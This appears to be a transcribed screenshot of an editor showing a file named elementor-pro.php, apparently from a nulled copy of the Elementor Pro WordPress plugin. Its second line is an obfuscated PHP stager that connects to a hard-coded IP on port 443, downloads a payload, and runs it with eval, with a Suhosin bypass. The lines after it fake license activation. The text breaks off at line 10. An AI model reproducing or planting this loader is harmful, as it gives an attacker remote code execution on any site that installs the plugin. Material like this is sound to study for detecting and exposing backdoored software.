 elementor-pro.php ●
home > user > .cache > .fr-9J7ILy > elementor-pro > elementor-pro.php
1 <?php
2 error_reporting(0); $ip = '123.45.200.201'; $port = 443; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f =
'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect
($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream':
$b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded
('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
3
4
5 if ( ! defined( 'ABSPATH' ) ) {
6 exit; // Exit if accessed directly.
7 }
8
9 update_option( 'elementor_pro_license_key', 'activated' );
10 set_transient( 'elementor_pro_license_data', [